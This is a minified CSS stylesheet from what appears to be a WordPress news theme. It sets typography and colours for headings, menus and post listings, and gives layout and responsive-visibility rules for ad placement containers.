.term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .kdxcfu .kdxcfu-container{direction:ltr}.kdxcfu-clearfix:after,.kdxcfu-clearfix:before{content:"";display:table}.kdxcfu-clearfix:after{clear:both}.kdxcfu-clearfix{zoom:1}.kdxcfu-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.kdxcfu-type-code br,.kdxcfu:empty,.widget_kdxcfu:empty{display:none}.kdxcfu-container a{text-decoration:none!important}.kdxcfu-type-dfp>div{display:inline-block}.mce-content-body .kdxcfu{margin-bottom:0!important}.mce-content-body .kdxcfu-hide-on-desktop,.mce-content-body .kdxcfu-hide-on-phone,.mce-content-body .kdxcfu-hide-on-tablet-landscape,.mce-content-body .kdxcfu-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.kdxcfu-post-top{margin-bottom:20px}.kdxcfu-post-bottom{margin-top:20px;margin-bottom:0}.kdxcfu-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.kdxcfu-empty-note a{text-decoration:none;color:#888;font-size:16px}.kdxcfu-empty-note a:hover{color:#0080ce;text-decoration:underline}.kdxcfu.kdxcfu-align-center{text-align:center}.kdxcfu.kdxcfu-align-right{text-align:right}.kdxcfu.kdxcfu-align-left{text-align:left}@media(min-width:1140px){.kdxcfu-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.kdxcfu-hide-on-tablet-portrait{display:none}}.kdxcfu.kdxcfu-float-left{float:left;margin-right:30px}.kdxcfu.kdxcfu-float-center .kdxcfu{text-align:center}.kdxcfu.kdxcfu-float-right{float:right;margin-left:30px}@media(max-width:767px){.kdxcfu-hide-on-phone{display:none}.kdxcfu.kdxcfu-float-left,.kdxcfu.kdxcfu-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .kdxcfu.kdxcfu-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .kdxcfu.kdxcfu-float-left{float:left;margin-right:20px;margin-left:auto}.kdxcfu .kdxcfu-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.kdxcfu .kdxcfu-container.kdxcfu-type-code embed,.kdxcfu .kdxcfu-container.kdxcfu-type-code object,.kdxcfu .kdxcfu-container.kdxcfu-type-image img{max-width:100%}.kdxcfu .kdxcfu-container.kdxcfu-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:33.3333%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-1 ){padding:0 3px}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-left:6px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.kdxcfu.kdxcfu-column-2 .kdxcfu-container,.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:last-child,.kdxcfu.kdxcfu-column-3 .kdxcfu-container:last-child{margin-bottom:0!important}}.kdxcfu-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.kdxcfu-ll>ins>span{max-width:50%}.kdxcfu.kdxcfu-align-center .kdxcfu-ll>ins{float:none;margin-right:auto;margin-left:auto}.kdxcfu.kdxcfu-align-right .kdxcfu-ll>ins{float:right}.kdxcfu.kdxcfu-align-left .kdxcfu-ll>ins{float:left}.site-header .sidebar .kdxcfu{padding:0 0 5px;margin:0}.site-header .sidebar .kdxcfu:last-child{padding-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-container{margin-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-caption,.site-header .sidebar .kdxcfu .kdxcfu-empty-note{display:none}.site-header .kdxcfu{margin-bottom:0}.site-header .kdxcfu .kdxcfu-caption{display:none!important}.mega-type-page-builder .kdxcfu:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .kdxcfu{text-align:right}.site-header.header-stype-3 .sidebar .kdxcfu{text-align:right}.widget .kdxcfu{margin-bottom:0}.single-post-content .kdxcfu{margin-bottom:12px}.kdxcfu.kdxcfu-after-related{margin-bottom:0;margin-top:35px}.kdxcfu.kdxcfu-after-header{margin-bottom:0}.kdxcfu.kdxcfu-after-header .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:10px}.kdxcfu.kdxcfu-after-header .kdxcfu-container:last-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:-4px}.kdxcfu.kdxcfu-above-post-box{margin-bottom:15px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:0}.kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.post-tp-15-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-7-header{margin-top:25px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}}.kdxcfu.kdxcfu-before-footer{margin-bottom:0}.kdxcfu.kdxcfu-before-footer .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:first-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:20px}.kdxcfu.kdxcfu-before-footer.kdxcfu-column-1 .kdxcfu-container.kdxcfu-type-code:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(3){margin-bottom:14px}.kdxcfu.kdxcfu-ajaxed-related{padding:20px 0;margin-bottom:-15px}.kdxcfu.kdxcfu-post-before-author{margin-bottom:0}.kdxcfu.kdxcfu-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.kdxcfu.kdxcfu-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .kdxcfu,.rtl .bs-sks .bs-sksitemr .kdxcfu{float:right}.ltr .bs-sks .bs-sksitemr .kdxcfu,.rtl .bs-sks .bs-sksiteml .kdxcfu{float:left}.bs-sks .kdxcfu:last-child{margin-bottom:0}.listing-item>.kdxcfu{margin-bottom:0}@media print{.kdxcfu{display:none!important}}